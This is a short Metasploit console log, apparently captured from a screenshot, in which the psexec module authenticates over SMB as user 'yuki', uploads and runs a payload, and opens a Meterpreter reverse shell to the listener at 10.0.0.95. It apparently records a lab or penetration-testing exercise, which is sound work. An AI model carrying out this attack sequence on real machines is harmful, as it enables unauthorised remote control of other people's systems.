 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.0.95:4444
[*] 10.0.0.240:445 - Connecting to the server...
[*] 10.0.0.240:445 - Authenticating to 10.0.0.240:445|penny.local as user 'yuki'...
[!] 10.0.0.240:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 10.0.0.240:445 - Uploading payload... CenSdLrG.exe
[*] 10.0.0.240:445 - Created \CenSdLrG.exe...
[*] Sending stage (200262 bytes) to 10.0.0.240
[+] 10.0.0.240:445 - Service started successfully...
[*] 10.0.0.240:445 - Deleting \CenSdLrG.exe...
[*] Meterpreter session 1 opened (10.0.0.95:4444 → 10.0.0.240:64548 ) at 2021-11-01 20:34:54 -05
00
meterpreter >